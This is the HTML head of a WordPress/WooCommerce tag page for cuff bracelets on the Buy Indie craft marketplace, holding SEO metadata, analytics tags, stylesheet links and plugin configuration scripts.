

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-tag/cuff_bracelet/
body_size: 31073
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>cuff_bracelet | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-tag/cuff_bracelet/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cuff_bracelet | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-tag/cuff_bracelet/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-tag/cuff_bracelet/","url":"https://buyindie.co.uk/product-tag/cuff_bracelet/","name":"cuff_bracelet | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"primaryImageOfPage":{"@id":"https://buyindie.co.uk/product-tag/cuff_bracelet/#primaryimage"},"image":{"@id":"https://buyindie.co.uk/product-tag/cuff_bracelet/#primaryimage"},"thumbnailUrl":"https://buyindie.co.uk/wp-content/uploads/2024/04/IMG_1782.jpeg","breadcrumb":{"@id":"https://buyindie.co.uk/product-tag/cuff_bracelet/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/product-tag/cuff_bracelet/#primaryimage","url":"https://buyindie.co.uk/wp-content/uploads/2024/04/IMG_1782.jpeg","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2024/04/IMG_1782.jpeg","width":1167,"height":1055},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-tag/cuff_bracelet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"cuff_bracelet"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; cuff_bracelet Tag Feed" href="https://buyindie.co.uk/product-tag/cuff_bracelet/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1764925223" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"4031bf3002","order_nonce":"6748df0e6c","product_edit_nonce":"7c59b1b1d9","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"855f100bb0","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"bff79c6798","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"be2d26bcd3","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"e36f28e637","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1764925223" id="dokan-util-helper-js"></script>
